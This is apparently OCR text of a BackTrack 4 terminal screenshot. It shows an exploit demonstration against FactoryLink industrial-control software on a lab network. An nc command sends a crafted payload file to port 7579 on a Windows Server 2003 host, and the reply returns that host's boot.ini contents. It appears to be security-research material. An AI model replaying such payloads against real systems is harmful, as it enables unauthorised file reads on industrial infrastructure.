 Security – BackTrack4
root@bt: ~/factorylink - Shell - Konsole <3>
Session Edit View Bookmarks Settings Help
root@bt:~/factorylink# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:68:a8:79
inet addr:172.16.252.128 Bcast:172.16.252.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe68:a879/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:79443 errors:0 dropped:0 overruns:0 frame:0
TX packets:9904 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:15421017 (15.4 MB) TX bytes:10306131 (10.3 MB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:271 errors:0 dropped:0 overruns:0 frame:0
TX packets:271 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:45680 (45.6 KB) TX bytes:45680 (45.6 KB)
root@bt:~/factorylink# ls
factorylink_1-adv.txt factorylink_3.dat factorylink_5-adv.txt factorylink_6-adv.txt
factorylink_2-adv.txt factorylink_4-adv.txt factorylink_5.dat factorylink_x
factorylink_3-adv.txt factorylink_4.dat factorylink_5a.dat
root@bt:~/factorylink# nc 172.16.252.182 7579 < factorylink_5.dat
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Standard" /fastdetect
HÿUW°< y@<root@bt:~/factorylink#
Shell
root@bt: ~/factorylink -
US
2
12:43
VMware Tools is out of date. Choose the Virtual Machine > Install VMware Tools menu.